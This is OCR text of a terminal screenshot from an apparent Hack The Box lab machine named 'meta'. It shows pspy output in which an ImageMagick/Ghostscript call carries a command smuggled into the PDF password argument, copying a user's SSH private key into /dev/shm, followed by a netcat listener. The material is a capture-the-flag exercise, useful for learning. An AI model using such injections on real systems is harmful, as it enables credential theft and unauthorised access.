 1 2 3 4 2 10.10.14.30 2:46
kali@kali: ~/Desktop/HTB/meta
File Actions Edit View Help
kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Desktop/HTB/meta ×
2022/01/27 16:16:43 CMD: UID=0 PID=13 |
2022/01/27 16:16:43 CMD: UID=0 PID=12 |
2022/01/27 16:16:43 CMD: UID=33 PID=1195 | ./pspy64s
2022/01/27 16:16:43 CMD: UID=0 PID=11 |
2022/01/27 16:16:43 CMD: UID=0 PID=10 |
2022/01/27 16:16:43 CMD: UID=0 PID=1 | /sbin/init
2022/01/27 16:17:01 CMD: UID=0 PID=1206 | /usr/sbin/cron -f
2022/01/27 16:17:01 CMD: UID=0 PID=1205 | /usr/sbin/cron -f
2022/01/27 16:17:01 CMD: UID=0 PID=1204 | /usr/sbin/CRON -f
2022/01/27 16:17:01 CMD: UID=0 PID=1207 | /bin/sh -c cd / && run-parts --report /etc/cron.hourly
2022/01/27 16:17:01 CMD: UID=1000 PID=1209 | /bin/sh -c /usr/local/bin/convert_images.sh
2022/01/27 16:17:01 CMD: UID=0 PID=1212 | /bin/sh -c rm /tmp/*
2022/01/27 16:17:01 CMD: UID=0 PID=1211 | /bin/sh -c rm /tmp/*
2022/01/27 16:17:01 CMD: UID=1000 PID=1210 | /bin/bash /usr/local/bin/convert_images.sh
2022/01/27 16:17:01 CMD: UID=1000 PID=1213 | /bin/bash /usr/local/bin/convert_images.sh
2022/01/27 16:17:01 CMD: UID=??? PID=1214 | ???
2022/01/27 16:17:01 CMD: UID=1000 PID=1216 | sh -c 'gs' -sstdout=%stderr -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels
=0 -dGridFitTT=2 '-sDEVICE=pngalpha' -dTextAlphaBits=4 -dGraphicsAlphaBits=4 '-r72×72' "-sPDFPassword=ff" `echo $(cat /home/thomas/.ssh/id_rsa)> /dev/shm/key
`;"" '-sOutputFile=/tmp/magick-DHQE0EGxaW6mLO5Qapi1m_PAy1m6f6OO%d' '-f/tmp/magick-810yUvTtcdMJZosw5yvQ6JejNfAez4Ql' '-f/tmp/magick-JDwkt7VHAsDnqlvYMTI6UaOWm
LHba6SS'
2022/01/27 16:17:01 CMD: UID=1000 PID=1217 | sh -c 'gs' -sstdout=%stderr -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels
=0 -dGridFitTT=2 '-sDEVICE=pngalpha' -dTextAlphaBits=4 -dGraphicsAlphaBits=4 '-r72×72' "-sPDFPassword=ff" `echo $(cat /home/thomas/.ssh/id_rsa)> /dev/shm/key
`;"" '-sOutputFile=/tmp/magick-DHQE0EGxaW6mLO5Qapi1m_PAy1m6f6OO%d' '-f/tmp/magick-810yUvTtcdMJZosw5yvQ6JejNfAez4Ql' '-f/tmp/magick-JDwkt7VHAsDnqlvYMTI6UaOWm
LHba6SS'
2022/01/27 16:17:01 CMD: UID=1000 PID=1218 | cat /home/thomas/.ssh/id_rsa
2022/01/27 16:17:01 CMD: UID=1000 PID=1219 | gs -sstdout=%stderr -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGri
dFitTT=2 -sDEVICE=pngalpha -dTextAlphaBits=4 -dGraphicsAlphaBits=4 -r72×72 -sPDFPassword=ff
2022/01/27 16:17:01 CMD: UID=1000 PID=1220 | /bin/bash /usr/local/bin/convert_images.sh
^C
┌──(kali㉿kali)-[~/Desktop/HTB/meta]
└─$ nc -nvlp 5555 1 ×
listening on [any] 5555 ...